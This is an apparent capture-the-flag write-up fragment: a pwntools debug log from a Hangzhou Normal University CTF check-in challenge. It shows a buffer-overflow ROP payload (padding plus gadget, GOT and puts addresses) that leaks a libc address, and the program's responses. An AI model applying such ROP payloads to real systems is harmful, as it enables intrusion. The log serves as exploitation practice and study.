 0x404018
0x401064
0x401178
[DEBUG] Sent 0x99 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000070  61 61 61 61  61 61 61 61  76 11 40 00  00 00 00 00  │aaaa│aaaa│v·@·│····│
00000080  18 40 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │·@@·│····│d·@·│····│
00000090  78 11 40 00  00 00 00 00  0a  │x·@·│····│·│
00000099
[DEBUG] Received 0x1f7 bytes:
00000000  41 73 20 61  20 73 74 75  64 65 6e 74  20 77 68 6f  │As a│ stu│dent│ who│
00000010  20 68 61 73  20 62 65 65  6e 20 6c 65  61 72 6e 69  │ has│ bee│n le│arni│
00000020  6e 67 20 70  77 6e 20 66  6f 72 20 68  61 6c 66 20  │ng p│wn f│or h│alf │
00000030  61 20 79 65  61 72 0a 62  61 73 69 63  20 52 4f 50  │a ye│ar·b│asic│ ROP│
00000040  20 69 73 20  61 6e 20 65  73 73 65 6e  74 69 61 6c  │ is │an e│ssen│tial│
00000050  20 73 6b 69  6c 6c 20 74  68 61 74 20  65 76 65 72  │ ski│ll t│hat │ever│
00000060  79 6f 6e 65  20 73 68 6f  75 6c 64 20  6d 61 73 74  │yone│ sho│uld │mast│
00000070  65 72 2e 20  0a 54 68 65  72 65 66 6f  72 65 2c 20  │er. │·The│refo│re, │
00000080  68 75 72 72  79 20 75 70  20 61 6e 64  20 63 6f 6d  │hurr│y up│ and│ com│
00000090  70 6c 65 74  65 20 74 68  65 20 63 68  65 63 6b 2d  │plet│e th│e ch│eck-│
000000a0  69 6e 2e 20  0a 57 65 6c  63 6f 6d 65  20 74 6f 20  │in. │·Wel│come│ to │
000000b0  74 68 65 20  48 61 6e 67  7a 68 6f 75  20 4e 6f 72  │the │Hang│zhou│ Nor│
000000c0  6d 61 6c 20  55 6e 69 76  65 72 73 69  74 79 20 43  │mal │Univ│ersi│ty C│
000000d0  54 46 20 63  6f 6d 70 65  74 69 74 69  6f 6e 2c 20  │TF c│ompe│titi│on, │
000000e0  70 6c 65 61  73 65 20 6c  65 61 76 65  20 79 6f 75  │plea│se l│eave│ you│
000000f0  72 20 6e 61  6d 65 2e 0a  50 5e 58 a4  ab 73 0a 41  │r na│me.·│P^X·│·s·A│
00000100  73 20 61 20  73 74 75 64  65 6e 74 20  77 68 6f 20  │s a │stud│ent │who │
00000110  68 61 73 20  62 65 65 6e  20 6c 65 61  72 6e 69 6e  │has │been│ lea│rnin│
00000120  67 20 70 77  6e 20 66 6f  72 20 68 61  6c 66 20 61  │g pw│n fo│r ha│lf a│
00000130  20 79 65 61  72 0a 62 61  73 69 63 20  52 4f 50 20  │ yea│r·ba│sic │ROP │
00000140  69 73 20 61  6e 20 65 73  73 65 6e 74  69 61 6c 20  │is a│n es│sent│ial │
00000150  73 6b 69 6c  6c 20 74 68  61 74 20 65  76 65 72 79  │skil│l th│at e│very│
00000160  6f 6e 65 20  73 68 6f 75  6c 64 20 6d  61 73 74 65  │one │shou│ld m│aste│
00000170  72 2e 20 0a  54 68 65 72  65 66 6f 72  65 2c 20 68  │r. ·│Ther│efor│e, h│
00000180  75 72 72 79  20 75 70 20  61 6e 64 20  63 6f 6d 70  │urry│ up │and │comp│
00000190  6c 65 74 65  20 74 68 65  20 63 68 65  63 6b 2d 69  │lete│ the│ che│ck-i│
000001a0  6e 2e 20 0a  57 65 6c 63  6f 6d 65 20  74 6f 20 74  │n. ·│Welc│ome │to t│
000001b0  68 65 20 48  61 6e 67 7a  68 6f 75 20  4e 6f 72 6d  │he H│angz│hou │Norm│
000001c0  61 6c 20 55  6e 69 76 65  72 73 69 74  79 20 43 54  │al U│nive│rsit│y CT│
000001d0  46 20 63 6f  6d 70 65 74  69 74 69 6f  6e 2c 20 70  │F co│mpet│itio│n, p│
000001e0  6c 65 61 73  65 20 6c 65  61 76 65 20  79 6f 75 72  │leas│e le│ave │your│
000001f0  20 6e 61 6d  65 2e 0a  │ nam│e.·│
000001f7